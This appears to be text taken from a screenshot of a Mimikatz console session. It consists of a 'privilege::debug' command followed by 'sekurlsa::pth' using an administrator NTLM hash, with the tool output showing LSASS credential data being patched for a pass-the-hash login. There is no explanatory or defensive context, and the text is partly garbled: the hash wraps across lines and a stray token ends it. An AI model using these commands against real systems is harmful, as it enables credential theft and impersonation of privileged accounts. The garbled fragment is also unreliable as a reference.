 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:4d6e43b2cdc951808100f5b1d09aac6
3
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : 4d6e43b2cdc951808100f5b1d09aac63
  |  PID  1188
  |  TID  2148
  |  LSA Process is now R/W
  |  LUID 0 ; 2501553 (00000000:00262bb1)
  \_ msv1_0   - data copy @ 00000000017B0C10 : OK !
  \_ kerberos - data copy @ 0000000001793168
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001829BA8 (16) -> null
mimikatz # _
REEBUF